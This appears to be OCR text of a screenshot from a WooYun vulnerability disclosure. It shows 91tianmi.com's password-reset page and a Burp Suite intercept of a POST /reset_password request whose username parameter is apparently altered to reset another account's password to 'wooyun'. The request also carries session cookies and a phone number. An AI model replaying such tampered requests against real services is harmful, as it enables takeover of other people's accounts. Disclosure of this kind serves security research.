 添米
91tianmi.com
修改密码
帐号名 130****9115
新密码 ••••••
确认密码 ••••••
确认重置
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://91tianmi.com:8080 [123.57.46.155]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /reset_password HTTP/1.1
Host: 91tianmi.com:8080
Proxy-Connection: keep-alive
Content-Length: 36
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://91tianmi.com:8080
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.154
Safari/537.36 LBBROWSER
Content-Type: application/x-www-form-urlencoded
Referer: http://91tianmi.com:8080/newpassword
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: isshow=20151028; verify_time=1446040030006; my_account=13900000000;
JSESSIONID=384AA8DBECAD95D94AB32D10E1C54B04.tomcat2; locale=zh_CN; fv=view; verify_time_forgot=1446041919950;
Hm_lvt_6daa324727115e4b49e55af0e650042c=1446039211,1446039338; Hm_lpvt_6daa324727115e4b49e55af0e650042c=1446041945
username=13004799115&password=wooyun
修改手机号
官方微信
客服电话
www.wooyun.org